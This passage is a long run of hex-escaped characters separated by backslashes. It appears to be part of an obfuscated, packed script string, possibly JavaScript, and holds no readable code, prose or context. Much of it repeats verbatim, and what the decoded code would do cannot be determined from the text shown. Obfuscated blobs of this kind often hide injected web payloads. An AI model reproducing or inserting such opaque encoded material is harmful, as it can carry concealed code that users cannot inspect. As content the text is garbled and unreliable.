x61\x5C\x70\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x77\x5C\x46\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x59\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x70\x5C\x55\x5C\x52\x5C\x54\x5C\x62\x5C\x4C\x5C\x4D\x5C\x42\x5C\x31\x66\x5C\x62\x5C\x53\x5C\x75\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x50\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x5A\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x5A\x5C\x65\x5C\x6A\x5C\x59\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x6A\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x31\x6E\x5C\x6D\x5C\x4C\x5C\x31\x37\x5C\x6B\x5C\x4C\x5C\x31\x39\x5C\x62\x5C\x77\x5C\x31\x6A\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x66\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x4C\x5C\x62\x5C\x77\x5C\x70\x5C\x62\x5C\x77\x5C\x56\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x6B\x5C\x77\x5C\x4E\x5C\x6D\x5C\x77\x5C\x4D\x5C\x6B\x5C\x77\x5C\x50\x5C\x6D\x5C\x77\x5C\x53\x5C\x6D\x5C\x77\x5C\x5A\x5C\x6D\x5C\x77\x5C\x57\x5C\x6B\x5C\x44\x5C\x6D\x5C\x61\x5C\x31\x71\x5C\x62\x5C\x77\x5C\x31\x35\x5C\x66\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x71\x5C\x69\x5C\x6A\x5C\x59\x5C\x41\x5C\x41\x5C\x75\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4C\x5C\x31\x62\x5C\x67\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x6E\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x77\x5C\x31\x33\x5C\x63\x5C\x67\x5C\x53\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x71\x5C\x72\x5C\x66\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x61\x5C\x70\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x6E\x5C\x63\x5C\x66\x5C\x72\x5C\x4E\x5C\x72\x5C\x66\x5C\x63\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x78\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x78\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x6E\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x63\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x70\x5C\x64\x5C\x7A\x5C\x70\x5C\x69\x5C\x70\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x6B\x5C\x77\x5C\x74\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x52\x5C\x74\x5C\x52\x5C\x69\x5C\x69\x5C\x70\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x61\x5C\x50\x5C\x62\x5C\x6A\x5C\x57\x5C\x65\x5C\x61\x5C\x50\x5C\x62\x5C\x61\x5C\x31\x6C\x5C\x65\x5C\x64\x5C\x31\x43\x5C\x65\x5C\x70\x5C\x6B\x5C\x52\x5C\x72\x5C\x61\x5C\x64\x5C\x64\x5C\x72\x5C\x61\x5C\x64\x5C\x74\x5C\x70\x5C\x69\x5C\x69\x5C\x52\x5C\x31\x76\x5C\x31\x76\x5C\x65\x5C\x70\x5C\x69\x5C\x69\x5C\x61\x5C\x64\x5C\x75\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x77\x5C\x73\x5C\x6B\x5C\x6A\x5C\x31\x64\x5C\x69\x5C\x63\x5C\x72\x5C\x70\x5C\x72\x5C\x63\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x49\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x33\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x71\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x72\x5C\x6E\x5C\x6F\x5C\x31\x64\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x31\x6D\x5C\x63\x5C\x6E\x5C\x66\x5C\x72\x5C\x31\x6D\x5C\x72\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x64\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x31\x39\x5C\x6E\x5C\x66\x5C\x41\x5C\x6A\x5C\x49\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x6D\x5C\x31\x34\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x72\x5C\x63\x5C\x6D\x5C\x6E\x5C\x66\x5C\x75\x5C\x42\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x32\x5C\x67\x5C\x62\x5C\x31\x36\x5C\x6B\x5C\x4E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x6C\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x6A\x5C\x49\x5C\x64\x5C\x75\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x62\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x62\x5C\x65\x5C\x79\x5C\x65\x5C\x64\x5C\x7A\x5C\x42\x5C\x65\x5C\x31\x38\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x6D\x5C\x31\x6B\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x74\x5C\x66\x5C\x6D\x5C\x61\x5C\x31\x61\x5C\x62\x5C\x61\x5C\x31\x31\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x31\x69\x5C\x66\x5C\x74\x5C\x79\x5C\x65\x5C\x73\x5C\x74\x5C\x53\x5C\x64\x5C\x7A\x5C\x31\x6F\x5C\x67\x5C\x53\x5C\x62\x5C\x31\x67\x5C\x65\x5C\x66\x5C\x61\x5C\x31\x68\x5C\x6B\x5C\x49\x5C\x66\x5C\x74\x5C\x66\x5C\x61\x5C\x46\x5C\x66\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x41\x5C\x64\x5C\x41\x5C\x5A\x5C\x65\x5C\x61\x5C\x61\x5C\x62\x5C\x61\x5C\x31\x39\x5C\x65\x5C\x66\x5C\x4C\x5C\x31\x72\x5C\x66\x5C\x64\x5C\x64\x5C\x7A\x5C\x42\x5C\x62\x5C\x61\x5C\x45\x5C\x65\x5C\x7A\x5C\x50\x5C\x4A\x5C\x63\x5C\x6D\x5C\x61\x5C\x47\x5C\x6D\x5C\x61\x5C\x5A\x5C\x6D\x5C\x31\x6B\x5C\x31\x41\x5C\x61\x5C\x31\x65\x5C\x69\x5C\x61\x5C\x78\x5C\x6B\x5C\x61\x5C\x76\x5C\x6B\x5C\x61\x5C\x79\x5C\x31\x76\x5C\x61\x5C\x4E\x5C\x6B\x5C\x61\x5C\x51\x5C\x69\x5C\x63\x5C\x72\x5C\x61\x5C\x51\x5C\x74\x5C\x61\x5C\x61\x5C\x4A\x5C\x66\x5C\x61\x5C\x6C\x5C\x66\x5C\x74\x5C\x61\x5C\x4F\x5C\x4A\x5C\x63\x5C\x61\x5C\x73\x5C\x63\x5C\x74\x5C\x61\x5C\x31\x30\x5C\x4A\x5C\x79\x5C\x65\x5C\x4D\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x50\x5C\x69\x5C\x63\x5C\x63\x5C\x75\x5C\x43\x5C\x67\x5C\x6A\x5C\x76\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x34\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x62\x5C\x6B\x5C\x31\x36\x5C\x63\x5C\x6E\x5C\x66\x5C\x75\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x73\x5C\x69\x5C\x52\x5C\x75\x5C\x73\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x73\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x61\x5C\x4C\x5C\x65\x5C\x43\x5C\x67\x5C\x31\x30\x5C\x69\x5C\x52\x5C\x75\x5C\x31\x30\x5C\x6F\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x62\x5C\x31\x37\x5C\x75\x5C\x31\x30\x5C\x72\x5C\x72\x5C\x64\x5C\x7A\x5C\x5A\x5C\x65\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x38\x5C\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x69\x5C\x63\x5C\x64\x5C\x7A\x5C\x50\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x68\x5C\x55\x5C\x31\x30\x5C\x54\x5C\x62\x5C\x57\x5C\x75\x5C\x61\x5C\x53\x5C\x41\x5C\x41\x5C\x43\x5C\x67\x5C\x31\x33\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x31\x33\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x71\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x6A\x5C\x48\x5C\x62\x5C\x42\x5C\x70\x5C\x74\x5C\x61\x5C\x31\x35\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x52\x5C\x74\x5C\x4C\x5C\x64\x5C\x74\x5C\x61\x5C\x4D\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x31\x5C\x74\x5C\x31\x6A\x5C\x64\x5C\x74\x5C\x61\x5C\x56\x5C\x69\x5C\x31\x71\x5C\x62\x5C\x61\x5C\x31\x6A\x5C\x65\x5C\x31\x70\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x74\x5C\x31\x6D\x5C\x69\x5C\x6A\x5C\x43\x5C\x55\x5C\x6A\x5C\x53\x5C\x65\x5C\x61\x5C\x4D\x5C\x74\x5C\x61\x5C\x52\x5C\x64\x5C\x54\x5C\x72\x5C\x66\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x56\x5C\x72\x5C\x66\x5C\x74\x5C\x67\x5C\x66\x5C\x72\x5C\x61\x5C\x31\x35\x5C\x75\x5C\x43\x5C\x67\x5C\x4E\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x4E\x5C\x62\x5C\x42\x5C\x70\x5C\x75\x5C\x43\x5C\x67\x5C\x42\x5C\x4E\x5C\x69\x5C\x42\x5C\x65\x5C\x66\x5C\x6F\x5C\x4B\x5C\x6E\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x61\x5C\x65\x5C\x4E\x5C\x64\x5C\x75\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x61\x5C\x59\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x68\x5C\x68\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6A\x5C\x31\x65\x5C\x4A\x5C\x6D\x5C\x6D\x5C\x61\x5C\x48\x5C\x62\x5C\x61\x5C\x44\x5C\x62\x5C\x61\x5C\x6A\x5C\x6D\x5C\x61\x5C\x31\x77\x5C\x6D\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x61\x5C\x31\x6F\x5C\x69\x5C\x4D\x5C\x62\x5C\x48\x5C\x62\x5C\x78\x5C\x55\x5C\x73\x5C\x54\x5C\x62\x5C\x61\x5C\x31\x37\x5C\x42\x5C\x6A\x5C\x4C\x5C\x62\x5C\x50\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x61\x5C\x31\x6F\x5C\x41\x5C\x31\x6C\x5C\x67\x5C\x5A\x5C\x65\x5C\x4E\x5C\x62\x5C\x61\x5C\x4B\x5C\x65\x5C\x63\x5C\x6F\x5C\x31\x6E\x5C\x63\x5C\x64\x5C\x6E\x5C\x6B\x5C\x61\x5C\x64\x5C\x7A\x5C\x43\x5C\x67\x5C\x53\x5C\x69\x5C\x42\x5C\x4E\x5C\x62\x5C\x31\x74\x5C\x65\x5C\x66\x5C\x31\x6E\x5C\x4A\x5C\x6A\x5C\x77\x5C\x66\x5C\x64\x5C\x62\x5C\x31\x32\x5C\x65\x5C\x66\x5C\x53\x5C\x66\x5C\x64\x5C\x75\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x53\x5C\x41\x5C\x31\x6C\x5C\x7A\x5C\x43\x5C\x67\x5C\x31\x66\x5C\x69\x5C\x6A\x5C\x6A\x5C\x41\x5C\x6A\x5C\x76\x5C\x72\x5C\x69\x5C\x66\x5C\x6F\x5C\x31\x39\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x37\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x6E\x5C\x6B\x5C\x61\x5C\x43\x5C\x63\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C\x66\x5C\x72\x5C\x50\x5C\x72\x5C\x66\x5C\x63\x5C\x67\x5C\x31\x69\x5C\x69\x5C\x63\x5C\x61\x5C\x31\x70\x5C\x4A\x5C\x50\x5C\x65\x5C\x66\x5C\x72\x5C\x31\x66\x5C\x72\x5C\x66\x5C\x64\x5C\x67\x5C\x61\x5C\x57\x5C\x6B\x5C\x61\x5C\x31\x33\x5C\x67\x5C\x61\x5C\x77\x5C\x67\x5C\x61\x5C\x77\x5C\x75\x5C\x61\x5C\x31\x70\x5C\x6B\x5C\x61\x5C\x31\x36\x5C\x4A\x5C\x67\x5C\x61\x5C\x31\x63\x5C\x63\x5C\x6D\x5C\x6E\x5C\x6F\x5C\x6D\x5C\x4B\x5C\x6E\x5C\x6F\x5C\x4B\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x4F\x5C\x6B\x5C\x6A\x5C\x4D\x5C\x63\x5C\x6E\x5C\x6F\x5C\x31\x72\x5C\x67\x5C\x76\x5C\x69\x5C\x63\x5C\x6A\x5C\x31\x68\x5C\x6B\x5C\x6A\x5C\x31\x69\x5C\x63\x5C\x6E\x5C\x6F\x5C\x71\x5C\x67\x5C\x57\x5C\x69\x5C\x63\x5C